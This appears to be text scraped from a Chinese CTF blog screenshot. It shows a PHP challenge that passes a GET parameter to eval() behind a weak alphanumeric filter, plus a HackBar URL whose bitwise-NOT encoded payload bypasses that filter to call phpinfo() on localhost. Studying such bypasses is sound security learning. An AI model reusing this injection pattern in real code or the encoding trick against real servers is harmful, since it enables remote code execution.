 <?php
highlight_file(__FILE__);
error_reporting(0);
echo phpversion().'<br>';
if(preg_match('/[a-z0-9]/is', $_GET['shell'])){
echo "hacker!!";
}else{
eval($_GET['shell']);
}
?> 7.0.9
PHP Version 7.0.9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/index.php?shell=(~%8F%97%8F%96%91%99%90)();
Split URL
Execute
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/mochu7777777